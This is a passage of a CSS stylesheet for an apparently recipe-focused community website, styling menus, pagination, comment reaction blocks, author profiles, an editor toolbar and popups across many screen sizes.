    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
    margin-bottom: 60px;
    margin-left: 80px;
    padding-top: 90px;
}

@media (max-width: 991px) {
    .menu-main .menu-column {
        padding-top: 0;
        margin-left: 0;
        margin-bottom: 0;
        margin-top: 20px;
    }
}

.menu-main .menu-column img {
    position: absolute;
    top: 0;
    left: 0;
    max-width: none;
    z-index: 1;
}

@media (max-width: 991px) {
    .menu-main .menu-column img {
        display: none;
    }
}

.menu-main .menu-column:nth-of-type(1) img {
    top: 0px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(2) img {
    top: -5px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(3) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(4) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(5) img {
    top: -15px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(6) img {
    top: 5px;
    left: -35px;
}

.menu-main .menu-column:nth-of-type(7) img {
    top: -45px;
    left: -80px;
}

.menu-main .menu-column:nth-of-type(8) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column:nth-of-type(9) img {
    top: 0px;
    left: -40px;
}

.menu-main .menu-column:nth-of-type(10) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column .menu-item {
    position: relative;
    margin-top: 25px;
    font-size: 0.8125em;
    z-index: 2;
}

@media (max-width: 991px) {
    .menu-main .menu-column .menu-item {
        margin-top: 10px;
    }
}

.menu-main .menu-column .menu-item:first-child {
    font-size: 1.0625em;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
}

.pagination {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 80px;
}

@media (max-width: 991px) {
    .pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.pagination__title {
    font-size: 1.0625em;
}

@media (max-width: 991px) {
    .pagination__title {
        display: none;
    }
}

.pagination__pages {
    margin-left: 10px;
    font-size: 0;
}

@media (max-width: 991px) {
    .pagination__pages {
        margin-left: 0;
    }
}

.pagination__pages a {
    display: inline-block;
    vertical-align: -4px;
    border-bottom: 0;
    margin: 0 2px;
    font-size: 1.0625em;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.pagination__pages a:hover {
    -webkit-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    transform: translateY(-1px);
}

.pagination__pages a:first-child {
    margin-left: 0;
}

.pagination__pages span {
    vertical-align: -6px;
    display: inline-block;
    width: 32px;
    height: 32px;
    margin: 0 15px;
    border-radius: 50%;
    background-color: #f2c160;
    color: #ffffff;
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    line-height: 34px;
}

.pagination__pages .separator {
    margin: 0 5px;
    font-size: 0.75em;
    vertical-align: -6px;
}

.pagination .prevnext {
    margin-left: 55px;
}

@media (max-width: 991px) {
    .pagination .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item {
        position: absolute;
        top: -2px;
    }
    .pagination .prevnext__item span {
        display: none;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--prev {
        left: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--prev {
        left: -25px;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--next {
        right: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--next {
        right: -25px;
    }
}

.breadcrumbs {
    display: flex;
    max-width: 280px;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    min-height: 50px;
    margin-left: 20px;
}

.breadcrumbs a,
.breadcrumbs span,
{
    display: block;
}

.breadcrumbs__link {
    position: relative;
    margin-right: 15px;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.breadcrumbs__link:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:after {
    content: "|";
    position: absolute;
    left: 100%;
    display: inline-block;
    margin: 0 6px;
    text-align: center;
    color: #fcf9f0;
}

.breadcrumbs__text {
    display: inline-block;
    color: #fefefe;
    font-weight: bold;
}

.quote {
    position: relative;
    padding: 60px 75px 60px 100px;
    border: 2px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 25px 25px, url("../images/quote-after.png") no-repeat calc(100% - 25px) calc(100% - 25px);
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

@media (max-width: 599px) {
    .quote {
        padding: 30px;
        background: none;
    }
}

.quote:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 70px;
    width: 68px;
    height: 50px;
    background: #ffffff url("../images/bubble.svg") no-repeat;
    background-size: 68px 50px;
}

.quote--simple {
    position: relative;
    max-width: 520px;
    padding: 0;
    border: 0;
    background: none;
    color: #0c98a2;
    font-size: 1.2em;
    white-space: pre-wrap;
}

@media (max-width: 1359px) {
    .quote--simple {
        font-size: 1.25em;
    }
}

@media (max-width: 767px) {
    .quote--simple {
        padding: 0;
    }
}

.quote--simple:after {
    display: none;
}

.quote--widget {
    position: relative;
    padding: 25px 20px;
    border: 1px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 10px 10px, url("../images/quote-after.png") no-repeat calc(100% - 10px) calc(100% - 10px);
    background-size: 15px;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

.quote--widget:after {
    left: 25px;
    width: 35px;
    height: 25px;
    background-size: 35px 25px;
}


/*Собственные стили*/

.tags_link--photos {
    color: rgba(104, 222, 221, 0.9);
}

.img-list--left,
.img-list--right {
    position: absolute;
    box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 1);
    z-index: 1002;
    width: 100%;
    height: 100%;
}

.img-list--center {
    position: relative;
    z-index: 1010;
}

.img-list--left {
    transform: rotate(3deg);
}

.img-list--right {
    transform: rotate(-3deg);
}

.recipe__image:hover>.img-list--left {
    animation: moveImgListLeft .2s forwards ease-in-out;
}

.recipe__image:hover>.img-list--right {
    animation: moveImgListRight .2s forwards ease-in-out;
}

@keyframes moveImgListLeft {
    0% {
        left: 0;
        bottom: 0;
    }
    25% {
        left: 1.3%;
        top: 1.3%;
    }
    50% {
        left: 2.5%;
        top: 2.5%;
    }
    75% {
        left: 3.7%;
        top: 3.7%;
    }
    100% {
        left: 5%;
        top: 5%;
    }
}

@keyframes moveImgListRight {
    0% {
        right: 0;
        top: 0;
    }
    25% {
        right: 1.3%;
        bottom: 1.3%;
    }
    50% {
        right: 2.5%;
        bottom: 2.5%;
    }
    75% {
        right: 3.7%;
        bottom: 3.7%;
    }
    100% {
        right: 5%;
        bottom: 5%;
    }
}

div.bx-auth-services {
    display: flex;
    flex-wrap: wrap;
}

.list-titul-comment {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.list-titul-comment--wrapper {
    visibility: hidden;
    width: 55%;
    height: 90%;
    overflow-y: auto;
    position: absolute;
    top: 5%;
    left: 22.5%;
    background-color: #fff;
    padding: 15px;
    border: 1px solid rgba(15, 141, 139, .5);
}

.list-titul-comment__close {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #fff;
    background-color: rgba(15, 141, 139, .5);
    text-align: center;
    font-size: 24px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
    margin-left: 15px;
    margin-top: 0;
}

.titul-blocks__block {
    width: 33.333333%;
    cursor: pointer;
}

.load_more,
.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    cursor: pointer;
    margin: 0 auto;
}

.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    margin-top: 25px;
    display: table;
}

.load_more_article.button-noactive,
.load_more_comments.button-noactive,
.load_more_tituls.button-noactive,
.load_more_authors.button-noactive,
.load_more_list-recipes.button-noactive {
    display: none;
}

.team-title {
    margin: 0;
    padding-left: 15px;
    margin-bottom: 60px;
}

.team-list--leaders,
.leader-block,
.team-list--players {
    display: flex;
    width: 100%;
}

.player-block {
    display: flex;
    width: 50%;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.player-info {
    width: 45%;
    display: flex;
    flex-direction: column;
    font-family: "Playfair Display", "Georgia", serif;
    padding: 0 15px;
}

.player-img {
    width: 50%;
}

.player-img {
    padding: 15px;
    border-radius: 50%;
}

.team-list--leaders {
    flex-direction: column;
    padding-left: 15px;
}

.team-list--players {
    padding-left: 15px;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}

.leader-block,
.team-list--players,
.player-block {
    justify-content: space-between;
}

.leader-name {
    font-weight: 700;
    font-size: 2em;
    margin: 15px 0;
}

.player-name {
    font-weight: 700;
    font-size: 1.5em;
    margin-bottom: 10px;
}

.leader-link,
.player-link {
    margin-bottom: 10px;
}

.leader-info {
    display: flex;
    flex-direction: column;
    width: 25%;
    border-top: 5px solid #ffc653;
    font-family: "Playfair Display", "Georgia", serif;
}

.leader-prof,
.player-prof {
    margin-bottom: 15px;
    text-transform: uppercase;
}

.leader-img {
    width: 70%;
}

.leader-block {
    margin-bottom: 55px;
}

.author_article {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.autor_article__img {
    display: block;
    border-radius: 15px;
}

.author_hr {
    height: 2px;
    background-color: #1BBC9B;
}

.author_article>p {
    margin: 0;
    margin-left: 25px;
}

@media (max-width: 768px) {
    .player-block {
        width: 100%;
    }
}

ul.lk-tabs {
    padding-left: 15px;
    margin: 0;
}

ul.lk-tabs-content>li {
    padding-left: 0;
    display: none;
}

.comments-list {
    display: flex;
    flex-wrap: wrap;
}

.comment-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    margin: 10px 15px;
    border: 2px solid #13b2b0;
    padding: 15px;
    width: 45%;
    height: 400px;
    max-height: 400px;
    overflow-y: auto;
}

.comment-list img {
    max-width: 200px;
}

.comment-list p {
    margin: 5px 0;
    white-space: pre-wrap;
}

.page-block__title--comments {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 55px;
}

.page-block__title--comments>h2 {
    font-size: 2.6875em;
    margin: 0;
}

.page-block__title--comments>span {
    display: block;
    margin-right: 15px;
}

.comment-add__link {
    background-color: #f6c95f;
    border: none;
}

.comment-add__link--auth,
.comment-add__link--mySelf,
.comment-add__link {
    display: table;
    margin: 0 auto;
}

.comment-add__link:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #f6c95f;
    box-shadow: 0 0 0 3px #f6c95f;
    border: none;
}

.comment-add__img {
    margin-right: 15px;
}

.comment-blocks {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.comment-blocks__block {
    width: 33.3333333%;
    position: relative;
    height: 250px;
    margin-top: 100px;
    margin-bottom: 35px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment_blocks_inner {
    border-radius: 50%;
    position: absolute;
    height: 200px;
    width: 200px;
    box-sizing: border-box;
    padding: 20px 10px 10px 10px;
    border: 1px solid rgba(19, 178, 176, 0.8);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-blocks__link {
    display: block;
    padding: 0 35px;
    text-align: center;
    border: none;
    text-decoration: underline;
    font-size: 0.85em;
}

.comment-blocks__link:hover {
    font-weight: 700;
    border: none;
    text-decoration: none;
}

.comment-blocks__img {
    position: absolute;
    max-width: 150px;
    z-index: 10;
}

.comment-blocks__img--bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
}

.comment-blocks__text {
    white-space: pre-wrap;
    text-align: center;
    margin: 20px 0;
}

.comment-blocks__author {
    font-weight: 700;
}

.comment-blocks__author,
.comment-blocks__date {
    margin: 0;
    padding: 0 30px;
    text-align: center;
    line-height: 1;
}

.comment-blocks__author {
    margin-bottom: 5px;
}

.comment-blocks__img.love {
    top: -58.5%;
}

.comment-blocks__img.master {
    top: -47.5%;
}

.comment-blocks__img.recommend {
    top: -37.5%;
}

.comment-blocks__img.super {
    top: -33.5%;
}

.comment-blocks__img.advise {
    top: -33.5%;
}

.comment-blocks__img.bad {
    top: -28.5%;
}

.info_img__lk {
    cursor: pointer;
    margin-left: 15px;
}

.user_is_autor_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, .5);
    z-index: 2000;
}

.user_is_autor__notice {
    border: 2px solid #0c98a2;
    background-color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    height: 95vh;
    width: 95vh;
    padding: 15px;
    overflow-y: auto;
}

.form-contacts__notice {
    position: absolute;
    width: 50%;
    padding-left: 15px;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    color: #0c98a2;
}

.edit-profile {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin: 35px 0 0 0;
}

.edit-profile__img {
    margin-right: 10px;
}

.edit-profile__link {
    line-height: 25px;
    height: auto;
}

@media (min-width: 425px) {
    .edit-profile__link {
        min-height: 50px;
        line-height: 50px;
    }
}

div.pofile__intro {
    padding-left: 15px;
}

a.msgs {
    display: inline-block;
    background-color: #68dedd;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    border-radius: 50%;
    font-weight: 700;
    text-align: center;
}

p.quote__message {
    white-space: pre-wrap;
    max-width: 560px;
}

p.quote__message::after {
    display: none;
}

div.wrapper_textarea_message_author {
    padding: 1% 5%;
    background-color: rgba(15, 141, 139, .5);
    width: 90%;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
    z-index: 9995;
    display: none;
}

div.wrapper_textarea_message_author>h2 {
    color: #fff;
}

.wrapper_textarea_comment_author {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1010;
    background-color: rgba(15, 141, 139, .5);
    display: none;
}

.wrapper_textarea_comment_author__inner {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 35px;
    max-width: 50%;
}

.wrapper_textarea_comment_author__inner span {
    display: block;
    font-weight: 700;
}

.comment_wrapper_content {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
}

.comment_wrapper_content>div:first-child {
    width: 65%;
}

.comment_wrapper_content textarea.form-control {
    height: 125px;
    width: 100%;
    margin-right: 15px;
}

.type_comment {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    background-color: #f6c95f;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
}

#love.type_comment {
    background-color: transparent;
    background-image: url(/images/love.png);
}

#recommend.type_comment {
    background-color: transparent;
    background-image: url(/images/recommend.png);
}

#master.type_comment {
    background-color: transparent;
    background-image: url(/images/master.png);
}

#advise.type_comment {
    background-color: transparent;
    background-image: url(/images/advise.png);
}

#bad.type_comment {
    background-color: transparent;
    background-image: url(/images/bad.png);
}

#super.type_comment {
    background-color: transparent;
    background-image: url(/images/super.png);
}

.type_comment>p {
    text-align: center;
    padding: 0 30px;
}

.wrapper_textarea_comment_author .page-block__title:after {
    width: 175%;
    height: 20px;
}

.wrapper_textarea_comment_author .page-block__title {
    font-size: 2em;
}

a.not_send_coment {
    font-size: 30px;
    text-transform: uppercase;
    border: none;
    display: block;
    margin-left: 15px;
}

a.not_send_coment:hover {
    border: none;
}

.comment-border--orange,
.comment-border--blue {
    height: 20px;
}

.comment-border--orange {
    background-color: #f6c95f;
    width: 55%;
}

.comment-border--blue {
    background-color: rgba(15, 141, 139, .5);
    width: 40%;
}

div.hello_reg_message {
    margin: 25px 0;
}

div.hello_reg_message>p {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    letter-spacing: 0.15em;
    line-height: 1.6;
    color: rgb(104, 222, 221);
    font-style: italic;
}

div.hello_reg_page.picture--blue:after {
    border-color: transparent;
}

div.hello_reg_page {
    position: relative;
}

div.hello_reg_page>div:last-child {
    position: absolute;
    top: -15%;
    right: 50%;
    transform: rotate(195deg) scale(-1, 1) translateX(225%);
}

div.wrapper_detail_recipe_test {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .1);
    z-index: 99999;
}

div.wrap_recipe_test_notice {
    width: 100%;
    background-color: #68dedd;
    border-radius: 0 0 15px 15px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 25px;
}

div.wrap_recipe_test_notice>p,
div.wrap_recipe_test_notice>p>a {
    color: #fff;
    text-align: center;
}

.detail_banner {
    padding: 0 15px;
}

.grocery__row>span:first-child {
    width: 50%;
    line-height: 1.4;
}

.grocery__row>span:last-child {
    width: 50%;
    line-height: 1.4;
    text-align: right;
}

.remove_parent {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    border: none;
    right: 0;
    position: absolute;
}

.user_is_autor {
    border: 1px solid #52b0af;
    padding: 10px;
    box-sizing: border-box;
    border-radius: 10px;
}

.notification {
    background-color: #52b0af;
    border-radius: 50%;
    width: 25px;
    height: 20px;
    color: #fff;
    position: absolute;
    top: -10px;
    right: 0;
    text-align: center;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.block_photo,
.block_text,
.block_quote,
.block_title,
.block_details {
    margin: 15px 0;
    font-family: "Trebuchet MS", sans-serif;
}

.block_photo>img {
    display: block;
    width: 100%;
    border-radius: 5px;
    max-width: 1263px;
    max-height: 600px;
    object-fit: cover;
}

.block_text,
.block_quote,
.block_details {
    white-space: pre-wrap;
}

.intresting_page .quote:after,
#form_recipe .quote:after {
    display: none;
}

.block_title h3 {
    font-weight: 700;
}

.block_details {
    padding: 30px;
    color: #fff;
    background-color: rgba(104, 222, 221, 0.9);
}

.editor_wrapper_main {
    width: 100%;
    padding: 0 5px;
    position: relative;
    font-family: "Trebuchet MS", sans-serif;
}

.editor_content_element {
    position: sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: -webkit-sticky;
    top: 0;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
    z-index: 1000;
    background-color: rgba(104, 222, 221, 0.3);
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box;
}

.editor_content_element>img {
    display: block;
    width: 20%;
    max-width: 50px;
    padding-bottom: 5px;
    cursor: pointer;
}

.reg-block.photo img {
    max-width: 125px;
}

.page_result_search .icon.icon-search {
    position: relative;
    top: -10px;
}

.recipe-week__thumbs img {
    width: 100%;
    display: block;
}

.picture.picture--link.article__image img {
    width: 100%;
    height: 390px;
    object-fit: cover;
}

.title.article__title {
    min-height: 80px;
}

div.wrapper_pop_ap_loader,
div.wrapper_pop_ap_loader_notice {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    background-color: rgba(0, 0, 0, .5);
    z-index: 9999;
}

div.pop_ap_loader,
div.pop_ap_loader_notice {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

div.content_notice {
    background-color: #fff;
    border: 2px solid #13b2b0;
    padding: 25px;
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: 35%;
    min-width: 320px;
}

@media only screen and (max-width: 992px) {
    .form-contacts__notice {
        width: 100%;
        position: static;
        margin-bottom: 15px;
        text-align: center;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(2) {
        flex-direction: column-reverse;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(4) {
        flex-direction: column;
    }
    .list-titul-comment--wrapper {
        width: 80%;
        left: 10%;
    }
    .page-block__title--comments>span {
        font-size: 0.7em;
    }
    .comment-border--orange,
    .comment-border--blue {
        flex-grow: 1;
    }
    .wrapper_textarea_comment_author_inner {
        max-width: 90%;
    }
    .edit-profile__img {
        display: none;
    }
    .edit-profile {
        justify-content: center;
    }
    .info_img__lk {
        display: block;
    }
    .comment-blocks__block {
        width: 100%;
    }
    .comment-blocks__img--bg {
        width: 320px;
    }
    .comment-list {
        width: 100%;
        margin: 10px 0;
    }
    .player-block {
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .player-info {
        width: 100%;
    }
    .player-img {
        width: 100%;
    }
    .author_article {
        flex-direction: column;
        align-items: flex-start;
    }
    .author_article>p {
        width: 100%;
        margin: 15px 0;
    }
    .leader-info {
        width: 100%;
        margin: 15px 0;
    }
    .leader-img {
        width: 100%;
        border-radius: 5px;
    }
    .leader-block {
        margin-bottom: 25px;
    }
    .leader-block {
        justify-content: flex-start;
        flex-direction: column;
    }
    div.personal_photo {
        display: none;
    }
    .form-contacts {
        flex-direction: column;
    }
    .widget__title {
        padding-right: 30px;
    }
    div.content_notice {
        max-width: 90%;
    }
    .page-block__title--comments>h2 {
        font-size: 2em;
    }
    .page-block__title--comments {
        justify-content: center;
    }
    .comment_wrapper_content>div:first-child {
        width: 100%;
    }
    .comment_wrapper_content textarea.form-control {
        height: 80px;
        margin: 0 0 15px 0;
    }
    .comment_wrapper_content input.form-control {
        height: 40px;
        margin: 0 0 10px 0;
        box-sizing: border-box;
        line-height: 40px;
    }
    .type_comment {
        width: 100px;
        height: 100px;
        margin-bottom: 15px;
    }
    .type_comment>p {
        font-size: 0.85em;
    }
    .wrapper_textarea_comment_author__inner {
        max-width: 95%;
    }
}

p.notice_img {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: contain;
    width: 100%;
    height: 150px;
}

p.notice_text {
    white-space: pre-wrap;
    max-height: 250px;
    overflow-y: auto;
}

p.notice_img.bad_notice {
    background-image: url(/images/bad_notice.png);
}

p.notice_img.good_notice {
    background-image: url(/images/good_notice.png);
}

p.notice_img.super_notice {
    background-image: url(/images/super.png);
}

p.notice_img.love_notice {
    background-image: url(/images/love.png);
}

p.notice_img.recommend_notice {
    background-image: url(/images/recommend.png);
}

p.notice_img.bads_notice {
    background-image: url(/images/bad.png);
}

p.notice_img.advise_notice {
    background-image: url(/images/advise.png);
}

p.notice_img.master_notice {
    background-image: url(/images/master.png);
}

@media only screen and (max-width: 980px) {
    div.log-form {
        z-index: 100;
        background-color: #C0C0C0;
        padding: 15px;
        top: 125px;
        right: 80px;
    }
    div.log-form>form>a {
        display: block;
        margin: 10px 0
    }
}

@media (max-width: 425px) {
    ul li {
        padding: 0;
    }
    .subs-list .clearfix>div {
        width: 100%;
        margin: 10px 0;
        text-align: center;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
}

@media (max-width: 320px) {
    .detail_recipe_author>.maria__socials {
        left: -25px;
    }
}

.recipe-week__thumbs a {
    border: none;
    max-width: 30%;
    display: block;
}

.detail_recipe_page {
    padding-top: 0;
}

.detail_recipe_page .banner__title.small .badge {
    line-height: 25px
}

.recipe-week__thumbs {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.instruction__image img {
    width: 100%;
}

.page-block--bordered:after {
    width: calc(100% - 40px);
    border-right: 1px solid;
}

.page-block--bordered.page-block--color1:after {
    border-right-color: #f6c95f;
}

.page-block--bordered.page-block--color2:after {
    border-right-color: #68dedd;
}

.page-block--bordered.page-block--color3:after {
    border-right-color: transparent;
}

.top_menu_need_mariya .topmenu a {
    color: #fff;
    border-bottom: none;
    display: block;
}

.top_menu_need_mariya>div {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    /*max-width: 350px;*/
    max-width: 470px;
    flex-wrap: wrap;
    min-height: 50px;
}

.top_menu_need_mariya .topmenu a:hover {
    text-decoration: underline;
}

.author-list .avatar--large.author__image img {
    max-width: 210px;
    max-height: 210px;
}

@media (max-width: 1020px) {
    .top_menu_need_mariya,
    .top_menu_need_mariya_2 {
        display: none;
    }
}

div.pop_ap_loader img {
    animation-name: spin;
    animation-duration: 1600ms;
    animation-iteration-count: infinite;
    max-width:
}

@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.social_autors_list {
    width: 100%;
    display: flex;
    justify-content: space-around;
    display: none;
}

.social_autors_list>a {
    display: block;
    float: left;
    border-radius: 100%;
    background-color: rgba(104, 222, 221, .5);
    margin-bottom: 10%;
}

a.check_user,
a.check_user:hover {
    border: 2px solid #f00;
    border-radius: 15px 15px 0 0;
    padding: 8px;
    display: inline-block;
    margin-top: 10px;
}

.photo_user_container,
.photo_list_new_authors {
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
    margin-top: 15px;
}

.photo_user_container>div,
.photo_list_new_authors>div {
    width: 25%;
    margin: 0 10px 10px 0;
}

.photo_user_container>div>img {
    display: block;
    border-radius: 10px;
}

.link_pdf>a {
    color: rgb(104, 222, 221);
    font-size: 1.5em;
    font-weight: 500;
}

.link_pdf {
    margin-bottom: 15px;
}

.recipe-week__content>div {
    align-items: center;
    text-align: center;
    margin: 10px 0;
}

.recipe-week__content {
    flex-direction: column;
    justify-content: center;
}

@media only screen and (min-width: 1440px) {
    body {
        font-size: 1.1em;
    }
    .comment-blocks {
        font-size: 0.9em;
    }
    .comment-blocks__img.love {
        top: -63.5%;
    }
    .comment-blocks__block {
        margin-bottom: 75px;
    }
    .comment-blocks__img.master {
        top: -54.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -40.5%;
    }
    .comment-blocks__img.advise {
        top: -38.5%;
    }
    .comment-blocks__img.bad {
        top: -32.5%;
    }
    .comment_blocks_inner {
        height: 240px;
        width: 240px;
        padding: 30px 25px 20px 25px;
    }
    .comment-blocks__text {
        margin: 25px 0;
    }
    .breadcrumbs {
        max-width: 400px;
    }
    .top_menu_need_mariya>div {
        /*max-width: 450px;*/
        /*max-width: 560px;*/
        max-width: 650px;
    }
    .header__login {
        min-width: 260px;
    }
}

@media only screen and (min-width: 1920px) {
    body {
        font-size: 1.3em;
    }
    .top_menu_need_mariya>div,
    .breadcrumbs {
        max-width: 530px;
        min-height: 75px;
    }
    .top_menu_need_mariya>div {
        max-width: 800px;
    }
    .header__login {
        min-width: 300px;
    }
    .comment_blocks_inner {
        height: 285px;
        width: 285px;
    }
    .comment-blocks__block {
        margin-top: 200px;
        margin-bottom: 50px;
    }
    .comment-blocks__img {
        max-width: 180px;
    }
    .comment-blocks__img.love {
        top: -80.5%;
    }
    .comment-blocks__img.master {
        top: -70.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -55.5%;
    }
    .comment-blocks__img.advise,
    .comment-blocks__img.bad {
        top: -55.5%;
    }
}

@media only screen and (min-width: 2500px) {
    .top_menu_need_mariya>div,
    .breadcrumbs {
        min-width: 750px;
        min-height: 100px;
        align-items: center;
    }
    .header__login {
        min-width: 350px;
    }
    .breadcrumbs__link {
        margin-right: 25px;
    }
}

@media only screen and (min-width: 1024px) {
    div.log-form {
        top: 85px;
        right: 50px;
        padding: 15px;
        z-index: 1100;
        background-color: #0f8d8b;
        border-radius: 0 0 15px 15px;
    }
    .article.article--alt img {
        width: 100%;
    }
    .banner__title h1 {
        margin-bottom: 25px;
    }
    ul.edit-ingr>li>input {
        float: left;
        width: 45%;
    }
    ul.edit-ingr>li div.amount {
        float: right;
        width: 45%;
    }
}

@media (max-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 80%;
    }
}

@media (max-width: 1050px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        width: 100%;
    }
}

@media (min-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__title {
        position: absolute;
    }
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        padding-left: 90px;
        width: 100%;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
    .page_result_search .recipe-list {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 1400px) {
    .sidebar .widget .detail_recipe_author .widget__image {
        margin-left: auto;
    }
    div.log-form {
        width: 225px;
    }
    .sidebar {
        width: 385px;
    }
    .form-contacts table {
        font-size: 1em;
    }
    .page_result_search .icon.icon-search {
        top: -15px;
    }
    .poster-list .poster {
        padding-right: 0;
    }
}

.log-form,
.log-arr {
    display: none;
}

.loginblock>div {
    display: inline-block;
}

.login:after {
    content: "/"
}

.login>div {
    position: absolute;
}

@media only screen and (min-width: 1500px) {
    .recipe-week__content {
        flex-direction: row;
    }
    .detail_recipe_author>.maria__socials {
        left: -55px;
    }
    .slider .slick-arrow {
        z-index: 1000;
    }
    .widget__slider .slick-prev {
        left: 50px;
    }
    .widget__slider .slick-next {
        right: 50px;
    }
    .sidebar {
        width: 385px;
    }
    .sidebar .widget {
        padding-top: 70px;
        padding-right: 20px;
        padding-left: 20px;
    }
    .menu-main .menu-column .menu-item {
        font-size: 1em;
    }
    .sidebar .widget:first-child {
        padding-top: 40px;
    }
    .menu-main {
        max-width: 1500px;
    }
    #slider-interesting .article--wide .article__image {
        width: 300px;
    }
    .editor_content_element>img,
